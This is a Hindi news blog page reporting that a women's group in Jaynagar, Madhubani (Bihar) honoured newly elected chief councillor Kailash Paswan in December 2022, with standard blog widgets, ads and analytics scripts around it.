<i class='fa fa-times'></i><span>मध&#2369;बन&#2368; : नवन&#2367;र&#2381;व&#2366;च&#2367;त म&#2369;ख&#2381;य प&#2366;र&#2381;षद क&#2376;ल&#2366;श प&#2366;सव&#2366;न क&#2366; म&#2366;&#2305; अन&#2381;नप&#2370;र&#2381;ण&#2366; मह&#2367;ल&#2366; म&#2306;च न&#2375; क&#2367;य&#2366; सम&#2381;म&#2366;न</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
मध&#2369;बन&#2368; : नवन&#2367;र&#2381;व&#2366;च&#2367;त म&#2369;ख&#2381;य प&#2366;र&#2381;षद क&#2376;ल&#2366;श प&#2366;सव&#2366;न क&#2366; म&#2366;&#2305; अन&#2381;नप&#2370;र&#2381;ण&#2366; मह&#2367;ल&#2366; म&#2306;च न&#2375; क&#2367;य&#2366; सम&#2381;म&#2366;न
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13966455816318490615' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13966455816318490615' rel='author' title='आर्यावर्त डेस्क'>
<span itemprop='name'>आर&#2381;य&#2366;वर&#2381;त ड&#2375;स&#2381;क</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.liveaaryaavart.com/2022/12/Jaynagar-mukhya-parshad-honored.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.liveaaryaavart.com/2022/12/Jaynagar-mukhya-parshad-honored.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-12-24T23:22:00+05:30'>शन&#2367;व&#2366;र, द&#2367;स&#2306;बर 24, 2022</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.liveaaryaavart.com/search/label/%E0%A4%AC%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B0' rel='tag'>ब&#2367;ह&#2366;र,</a>
<a href='https://www.liveaaryaavart.com/search/label/%E0%A4%AE%E0%A4%A7%E0%A5%81%E0%A4%AC%E0%A4%A8%E0%A5%80' rel='tag'>मध&#2369;बन&#2368;,</a>
</span>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-893461051754039737' itemprop='articleBody'>
<meta content='जयनगर/मधुबनी, नवनिर्वाचित जनप्रतिनिधि जयनगर नगर पंचायत के मुख्य पार्षद कैलाश पासवान को माँ अन्नपूर्णा महिला मंच ने सम्मान समारोह कार्यक्रम आ...' name='twitter:description'/>
<p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFy1DnRXdQpTfZcW--cGqw8Xq6z8974LzXBEle5PyJ8mLoTGIqfIiQArZHPrrlltvDTwK9DJ5MIbmG3lZN5paXO05-9z-XIFoNn6v5JXYvuNLrer62pQaJaj4IJyG2-tychtzJ4oxkPrKnVlTvL08kBggTI-88cOXwHefZV975sTB3wV9pxsF-j5IwWA/s804/IMG-20221224-WA0033.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img alt="Jaynagar-mukhya-parshad-honored" border="0" data-original-height="572" data-original-width="804" height="228" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFy1DnRXdQpTfZcW--cGqw8Xq6z8974LzXBEle5PyJ8mLoTGIqfIiQArZHPrrlltvDTwK9DJ5MIbmG3lZN5paXO05-9z-XIFoNn6v5JXYvuNLrer62pQaJaj4IJyG2-tychtzJ4oxkPrKnVlTvL08kBggTI-88cOXwHefZV975sTB3wV9pxsF-j5IwWA/w320-h228-rw/IMG-20221224-WA0033.jpg" width="320" /></a></div>जयनगर/मध&#2369;बन&#2368;, नवन&#2367;र&#2381;व&#2366;च&#2367;त जनप&#2381;रत&#2367;न&#2367;ध&#2367; जयनगर नगर प&#2306;च&#2366;यत क&#2375; म&#2369;ख&#2381;य प&#2366;र&#2381;षद क&#2376;ल&#2366;श प&#2366;सव&#2366;न क&#2379; म&#2366;&#2305; अन&#2381;नप&#2370;र&#2381;ण&#2366; मह&#2367;ल&#2366; म&#2306;च न&#2375; सम&#2381;म&#2366;न सम&#2366;र&#2379;ह क&#2366;र&#2381;यक&#2381;रम आय&#2379;ज&#2367;त कर सम&#2381;म&#2366;न&#2367;त क&#2367;य&#2366; ह&#2376;&#2404; बत&#2366; द&#2375;&#2306; क&#2368; नगर न&#2367;क&#2366;य च&#2369;न&#2366;व-2022 क&#2375; प&#2381;रथम चरण म&#2375;&#2306; ह&#2369;ए च&#2369;न&#2366;व म&#2375;&#2306; जनत&#2366; न&#2375; अपन&#2366; स&#2381;पष&#2381;ट मत द&#2375;कर इनक&#2379; पहल&#2368; ब&#2366;र च&#2369;न&#2366; ह&#2376;&#2404; व&#2367;द&#2367;त ह&#2379; क&#2368; ब&#2368;त&#2375; त&#2368;न क&#2366;र&#2381;यक&#2366;ल स&#2375; लग&#2366;त&#2366;र यह&#2368; यह&#2366;&#2305; क&#2375; म&#2369;ख&#2381;य प&#2366;र&#2381;षद रह&#2375; ह&#2376;&#2306;, और इस ब&#2366;र जनत&#2366; क&#2375; द&#2381;व&#2366;र&#2366; च&#2369;न कर इस पद क&#2368; श&#2379;भ&#2366; बढ़&#2366;ए&#2306;ग&#2375;&#2404; मध&#2369;बन&#2368; ज&#2367;ल&#2375; क&#2375; जयनगर म&#2375;&#2306; पटन&#2366; गद&#2381;द&#2368; र&#2379;ड इस&#2381;त&#2367;थ र&#2366;उत न&#2367;व&#2366;स पर&#2367;सर म&#2375;&#2306; म&#2366;&#2305; अन&#2381;नप&#2370;र&#2381;ण&#2366; स&#2367;ल&#2366;ई स&#2375;&#2306;टर म&#2375;&#2306; नवन&#2367;र&#2381;व&#2366;च&#2367;त जनप&#2381;रत&#2367;न&#2367;ध&#2367; सम&#2381;म&#2366;न सम&#2366;र&#2379;ह क&#2366; आय&#2379;जन म&#2366;&#2305; अन&#2381;नप&#2370;र&#2381;ण&#2366; मह&#2367;ल&#2366; म&#2306;च क&#2368; क&#2366;म&#2367;न&#2368; स&#2366;ह एव&#2306; सब&#2367;त&#2366; द&#2375;व&#2368; क&#2368; अध&#2381;यक&#2381;षत&#2366; म&#2375;&#2306; ह&#2369;ई&#2404; इसम&#2375;&#2306; नवन&#2367;र&#2381;व&#2366;च&#2367;त म&#2369;ख&#2381;य प&#2366;र&#2381;षद जयनगर न&#2375; भ&#2366;ग ल&#2367;य&#2366;&#2404; आय&#2379;ज&#2367;त सम&#2381;म&#2366;न सम&#2366;र&#2379;ह क&#2379; स&#2306;ब&#2379;ध&#2367;त करत&#2375; ह&#2369;ए क&#2366;म&#2367;न&#2368; स&#2366;ह एव&#2306; सब&#2367;त&#2366; द&#2375;व&#2368; न&#2375; कह&#2366; क&#2367; यह सम&#2366;र&#2379;ह नवन&#2367;र&#2381;व&#2366;च&#2367;त म&#2369;ख&#2381;य प&#2366;र&#2381;षद क&#2376;ल&#2366;श प&#2366;सव&#2366;न क&#2375; सम&#2381;म&#2366;न क&#2375; ल&#2367;ए रख&#2366; गय&#2366; ह&#2376;&#2404; उन&#2381;ह&#2379;&#2306;न&#2375; उनक&#2375; क&#2366;र&#2381;यक&#2366;ल क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; व&#2367;स&#2381;त&#2366;र स&#2375; बत&#2366;य&#2366;&#2404; उन&#2381;ह&#2379;&#2306;न&#2375; कह&#2366; क&#2367; अब नगर प&#2306;च&#2366;यत क&#2366;र&#2381;य म&#2375;&#2306; क&#2366;फ&#2368; बदल&#2366;व आय&#2366; ह&#2376;&#2404; ड&#2367;ज&#2367;टल य&#2369;ग म&#2375;&#2306; क&#2306;प&#2381;य&#2370;टर स&#2375; त&#2366;लम&#2375;ल ब&#2367;ठ&#2366; कर क&#2366;म करन&#2366; ह&#2379;ग&#2366;&#2404; उन&#2381;ह&#2379;&#2306;न&#2375; सभ&#2368; जनप&#2381;रत&#2367;न&#2367;ध&#2367; स&#2375; कह&#2366; क&#2367; च&#2369;न&#2366;व म&#2375;&#2306; ह&#2366;र-ज&#2368;त ह&#2379;त&#2366; रहत&#2366; ह&#2376;, इस&#2375; ल&#2375;कर आपस म&#2375;&#2306; खट&#2366;स न प&#2366;ल&#2375;&#2404; आपस&#2368; प&#2381;र&#2375;म, भ&#2366;ई च&#2366;र&#2366; और स&#2366;म&#2306;जस&#2381;य बन&#2366;य&#2375; रख&#2375;&#2306;&#2404; जब आपस म&#2375;&#2306; एकत&#2366; बन&#2368; रह&#2375;ग&#2368;, त&#2379; आपक&#2379; सभ&#2368; सम&#2381;म&#2366;न कर&#2375;&#2306;ग&#2375;&#2404; आपस&#2375; जनत&#2366; क&#2379; क&#2366;फ&#2368; उम&#2381;म&#2368;द ह&#2376;, इसल&#2367;ए सब क&#2369;छ भ&#2370;लकर नगर क&#2375; व&#2367;क&#2366;स ह&#2375;त&#2369; क&#2366;र&#2381;य कर&#2375;&#2306;&#2404; इस म&#2380;क&#2375; पर उन&#2381;ह&#2379;&#2306;न&#2375; नवन&#2367;र&#2381;व&#2366;च&#2367;त म&#2369;ख&#2381;य प&#2366;र&#2381;षद श&#2381;र&#2368; प&#2366;सव&#2366;न क&#2379; प&#2366;ग,म&#2366;ल&#2366; व द&#2379;पट&#2381;ट&#2366; स&#2375; सम&#2381;म&#2366;न क&#2367;य&#2366;&#2404; वह&#2368;&#2306; स&#2366;थ म&#2375;&#2306; प&#2381;रख&#2306;ड अध&#2381;यक&#2381;ष र&#2366;जक&#2369;म&#2366;र स&#2367;&#2306;ह क&#2366; भ&#2368; सम&#2381;म&#2366;न क&#2367;य&#2366; गय&#2366;&#2404; वह&#2368;&#2306;, अपन&#2375; सम&#2381;ब&#2379;धन म&#2375;&#2306; श&#2381;र&#2368; प&#2366;सव&#2366;न न&#2375; कह&#2366; क&#2368; आपसभ&#2368; ल&#2379;ग&#2379;&#2306; क&#2366; सहय&#2379;ग पहल&#2375; भ&#2368; म&#2367;लत&#2366; आय&#2366; ह&#2376;, उम&#2381;म&#2368;द ह&#2376; क&#2368; ऐस&#2375; ह&#2368; य&#2375; सहय&#2379;ग म&#2367;लत&#2366; रह&#2375;ग&#2366;&#2404; स&#2366;थ ह&#2368; हम&#2366;र&#2366; प&#2381;रय&#2366;स रह&#2375;ग&#2366; क&#2368; जयनगर क&#2379; स&#2381;वछ,स&#2369;न&#2381;दर व हर&#2366;-भर&#2366; बन&#2366;ए&#2306;&#2404; इस म&#2380;क&#2375; पर म&#2306;च स&#2306;च&#2366;लन लक&#2381;ष&#2381;मण य&#2366;दव न&#2375; क&#2367;य&#2366;&#2404; वह&#2368;&#2306;, म&#2306;च पर म&#2306;च&#2366;स&#2368;न स&#2306;स&#2381;थ&#2366; क&#2375; स&#2306;रक&#2381;षक ग&#2379;व&#2367;न&#2381;द ज&#2379;श&#2368; भ&#2368; थ&#2375;&#2404; इस म&#2380;क&#2375; पर स&#2306;स&#2381;थ&#2366; क&#2375; म&#2369;ख&#2381;य स&#2306;य&#2379;जक सम&#2366;जस&#2375;व&#2368; भ&#2366;ई अम&#2367;त क&#2369;म&#2366;र र&#2366;उत न&#2375; कह&#2366; क&#2368; आपक&#2366; म&#2366;र&#2381;गदर&#2381;शन य&#2370;&#2305;ह&#2368; म&#2367;लत&#2366; रह&#2375; और आपसभ&#2368; क&#2375; सहय&#2379;ग स&#2375; हमल&#2379;ग य&#2370;&#2305;ह&#2368; ल&#2379;ग&#2379;&#2306; क&#2368; मदद हर क&#2367;स&#2368; प&#2381;रय&#2366;स स&#2375; करत&#2375; रह&#2375;&#2306;ग&#2375;&#2404; इस म&#2380;क&#2375; पर बब&#2381;ल&#2369; प&#2306;ज&#2368;य&#2366;र,स&#2369;म&#2367;त क&#2369;म&#2366;र र&#2366;उत,पप&#2381;प&#2370; प&#2369;रब&#2375;,व&#2367;व&#2375;क स&#2370;र&#2368;,र&#2366;ह&#2369;ल महत&#2379;,हर&#2381;षवर&#2381;धन क&#2369;म&#2366;र, र&#2366;मज&#2368; ग&#2369;प&#2381;त&#2366;,ग&#2380;रव ज&#2379;श&#2368;,ऋष&#2367; स&#2367;&#2306;ह एव&#2306; स&#2367;ल&#2366;ई प&#2381;रश&#2367;क&#2381;षण प&#2381;र&#2366;प&#2381;त कर रह&#2368;&#2306; कई लड़क&#2367;य&#2366;&#2306; एव&#2306; अन&#2381;य कई सदस&#2381;य म&#2380;ज&#2370;द रह&#2375;&#2404;<p></p>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.liveaaryaavart.com/search/label/%E0%A4%AC%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B0' rel='tag'># ब&#2367;ह&#2366;र</a>
<a href='https://www.liveaaryaavart.com/search/label/%E0%A4%AE%E0%A4%A7%E0%A5%81%E0%A4%AC%E0%A4%A8%E0%A5%80' rel='tag'># मध&#2369;बन&#2368;</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.liveaaryaavart.com/2022/12/Jaynagar-mukhya-parshad-honored.html'/>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='' width='140'/>
<p>
<b>About आर&#2381;य&#2366;वर&#2381;त ड&#2375;स&#2381;क</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.liveaaryaavart.com/2022/12/blog-post_107.html' id='Blog1_blog-pager-newer-link' title='नई पोस्ट'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.liveaaryaavart.com/2022/12/blog-post_328.html' id='Blog1_blog-pager-older-link' title='पुरानी पोस्ट'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
मध&#2369;बन&#2368;
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13966455816318490615' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13966455816318490615' rel='author' title='author profile'>
<span itemprop='name'>आर&#2381;य&#2366;वर&#2381;त ड&#2375;स&#2381;क</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.liveaaryaavart.com/2022/12/Jaynagar-mukhya-parshad-honored.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.liveaaryaavart.com/2022/12/Jaynagar-mukhya-parshad-honored.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-12-24T23:22:00+05:30'>शन&#2367;व&#2366;र, द&#2367;स&#2306;बर 24, 2022</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/126830863438725953/893461051754039737' title='ईमेल संदेश'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-341968955'>
<a href='https://www.blogger.com/post-edit.g?blogID=126830863438725953&postID=893461051754039737&from=pencil' title='संदेश का संपादन करें'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=126830863438725953&postID=893461051754039737&target=email' target='_blank' title='इसे ईमेल करें'><span class='share-button-link-text'>इस&#2375; ईम&#2375;ल कर&#2375;&#2306;</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=126830863438725953&postID=893461051754039737&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='इसे ब्लॉग करें! '><span class='share-button-link-text'>इस&#2375; ब&#2381;ल&#2377;ग कर&#2375;&#2306;! </span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=126830863438725953&postID=893461051754039737&target=twitter' target='_blank' title='X पर शेयर करें'><span class='share-button-link-text'>X पर श&#2375;यर कर&#2375;&#2306;</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=126830863438725953&postID=893461051754039737&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook पर शेयर करें'><span class='share-button-link-text'>Facebook पर श&#2375;यर कर&#2375;&#2306;</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=126830863438725953&postID=893461051754039737&target=pinterest' target='_blank' title='Pinterest पर शेयर करें'><span class='share-button-link-text'>Pinterest पर श&#2375;यर कर&#2375;&#2306;</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.liveaaryaavart.com/search/label/%E0%A4%AC%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B0' rel='tag'>ब&#2367;ह&#2366;र</a>,
<a href='https://www.liveaaryaavart.com/search/label/%E0%A4%AE%E0%A4%A7%E0%A5%81%E0%A4%AC%E0%A4%A8%E0%A5%80' rel='tag'>मध&#2369;बन&#2368;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>क&#2379;ई ट&#2367;प&#2381;पण&#2368; नह&#2368;&#2306;:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/126830863438725953/893461051754039737' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>एक ट&#2367;प&#2381;पण&#2368; भ&#2375;ज&#2375;&#2306;</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.liveaaryaavart.com/2022/12/blog-post_107.html' id='Blog1_blog-pager-newer-link' title='नई पोस्ट'>नई प&#2379;स&#2381;ट</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.liveaaryaavart.com/2022/12/blog-post_328.html' id='Blog1_blog-pager-older-link' title='पुरानी पोस्ट'>प&#2369;र&#2366;न&#2368; प&#2379;स&#2381;ट</a>
</span>
<a class='home-link' href='https://www.liveaaryaavart.com/'>म&#2369;ख&#2381;यप&#2371;ष&#2381;ठ</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
सदस&#2381;यत&#2366; ल&#2375;&#2306;
<a class='feed-link' href='https://www.liveaaryaavart.com/feeds/893461051754039737/comments/default' target='_blank' type='application/atom+xml'>ट&#2367;प&#2381;पण&#2367;य&#2366;&#2305; भ&#2375;ज&#2375;&#2306; (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5863718732832122"
     data-ad-slot="6019919896"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-5863718732832122">
</amp-auto-ads>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.liveaaryaavart.com/2022/12/Jaynagar-mukhya-parshad-honored.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget no-items section' id='adwidegt3' name='Post Bottom Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget Text' data-version='1' id='Text2'>
<div class='widget-content'>
स&#2306;प&#2366;दक&#2368;य (खबर/व&#2367;ज&#2381;ञप&#2381;त&#2367; ईम&#2375;ल : editor@liveaaryaavart य&#2366; व&#2377;ट&#2381;सएप : 9899730304 पर भ&#2375;ज&#2375;&#2306;)
</div>
<div class='clear'></div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger section' id='social-counter' name='Social Counter'><div class='widget LinkList' data-version='1' id='LinkList62'>
<h2 class='title'>Socialize</h2>
<div class='widget-content'>
<ul id='social'>
<li class='item-social  facebook count=8670;'><a href='https://www.facebook.com/liveaaryaavart/'>
<i class='item-icon fa'></i><div class='hide-count'> facebook count=8670;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social twitter count=309;'><a href='https://twitter.com/aaryaavart'>
<i class='item-icon fa'></i><div class='hide-count'>twitter count=309;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social youtube count=16460;'><a href='https://www.youtube.com/channel/UCtb7kVgw7hgGMsFCYx5_d7w'>
<i class='item-icon fa'></i><div class='hide-count'>youtube count=16460;</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
<a href='https://www.blogger.com' target='_blank'>Blogger</a> द&#2381;व&#2366;र&#2366; स&#2306;च&#2366;ल&#2367;त.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/liveaaryaavartdotcom" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-20838739-2', 'auto');
  ga('require', 'GTM-5G7ZNN5');
  ga('send', 'pageview');

</script>



<style>.async-hide { opacity: 0 !important} </style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',4000,
{'GTM-5G7ZNN5':true});</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Social Share</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="10"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.liveaaryaavart.com/2018/07/kashmir-sant-poet-lal-dad.html'>
<img alt='विशेष : कश्मीरी की आदि संत-कवयित्री ललद्यद' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg35jNrwHFWhbXVYN8GToS0sCh4-3JoUJpLMasZlyJeElH_7CfEgoBytMYALv82Zyzfak5JfDOT-4Yzwj3a7ZnpjafpxQ0ptL6cElPsnevKNgMTNMhqYFmsyRjMoP-U7V6OvYo_4p1JaIco/s72-c/lal+ded+at+Martand.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.liveaaryaavart.com/2018/07/kashmir-sant-poet-lal-dad.html'>व&#2367;श&#2375;ष : कश&#2381;म&#2368;र&#2368; क&#2368; आद&#2367; स&#2306;त-कवय&#2367;त&#2381;र&#2368; ललद&#2381;यद</a></div>
<div class='item-snippet'>    कश&#2381;म&#2368;र&#2368; क&#2368; आद&#2367; स&#2306;त कवय&#2367;त&#2381;र&#2368; ललद&#2381;यद (च&#2380;दहव&#2368;&#2306; शत&#2366;ब&#2381;द&#2368;) कश&#2381;म&#2368;र&#2368; भ&#2366;ष&#2366;-स&#2366;ह&#2367;त&#2381;य क&#2368; व&#2367;ध&#2366;त&#2381;र&#2368; म&#2366;न&#2368; ज&#2366;त&#2368; ह&#2376;&#2306;&#2404; लल&#2375;श&#2381;वर&#2368;, लल, लल&#2366;, लल&#2366;र&#2367;फ&#2366;, ललद&#2375;व&#2368; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.liveaaryaavart.com/2021/12/yogini-laldad.html'>
<img alt='विशेष : कश्मीर की आदि संत-कवयित्री ललद्यद' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEjPw_60MU9Wlu3blj9MaKzXHbXD3GNvPCcbtDbJiSn1vedft8Y6jOsNGATo_FHibp_rIpvgWo_qY39P5KUXXX5yLK9o2PlIVB6-a2p_mQ02nV9j6mHgmAt1pJm0dmD6Cc_mWov00IFteOfAaHrJ8B_PJqjHydEwgwWw4C2z0nJPVsCYdTtz86NTxg9G9w=s72-w320-c-h204' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.liveaaryaavart.com/2021/12/yogini-laldad.html'>व&#2367;श&#2375;ष : कश&#2381;म&#2368;र क&#2368; आद&#2367; स&#2306;त-कवय&#2367;त&#2381;र&#2368; ललद&#2381;यद</a></div>
<div class='item-snippet'>(य&#2379;ग&#2367;न&#2368; ललद&#2381;यद स&#2306;स&#2366;र क&#2368; मह&#2366;नतम आध&#2381;य&#2366;त&#2381;म&#2367;क व&#2367;भ&#2370;त&#2367;य&#2379;&#2306; म&#2375;&#2306; स&#2375; एक ह&#2376;&#2306;, ज&#2367;सन&#2375; अपन&#2375; ज&#2368;वनक&#2366;ल म&#2375;&#2306; ह&#2368; &#8216;परमव&#2367;भ&#2369;&#8217; क&#2366; म&#2366;र&#2381;ग ख&#2379;ज ल&#2367;य&#2366; थ&#2366; और ईश&#2381;वर क&#2375; ध&#2366;म/...</div>
</div>
<div style='clear: both;'></div>
</li>
